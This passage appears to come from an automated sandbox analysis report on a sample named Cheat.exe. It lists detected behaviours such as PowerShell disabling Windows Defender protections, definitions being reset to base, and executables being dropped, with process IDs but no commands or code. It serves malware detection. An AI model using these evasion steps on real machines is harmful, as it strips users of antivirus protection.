






Changes settings for real-time protection
- powershell.exe (PID: 7052)
- powershell.exe (PID: 5840)
Changes settings for checking scripts for malicious actions
- powershell.exe (PID: 7052)
- powershell.exe (PID: 5840)
Changes settings for protection against network attacks (IPS)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 5840)
Changes antivirus protection settings for downloading files from the Internet (IOAVProtection)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 5840)
Changes Controlled Folder Access settings
- powershell.exe (PID: 7052)
- powershell.exe (PID: 5840)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 7052)
- powershell.exe (PID: 5840)
Changes settings for reporting to Microsoft Active Protection Service (MAPS)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 5840)


Resets Windows Defender malware definitions to the base version
- MpCmdRun.exe (PID: 5976)
- MpCmdRun.exe (PID: 6940)

SUSPICIOUS


Process drops legitimate windows executable
- WinRAR.exe (PID: 5596)
- Cheat.exe (PID: 5940)
- Cheat.exe (PID: 944)
- Cheat.exe (PID: 7032)
- Cheat.exe (PID: 6544)
Starts a Microsoft application from unusual location
- Cheat.exe (PID: 944)
- Cheat.exe (PID: 6940)
- Cheat.exe (PID: 5940)
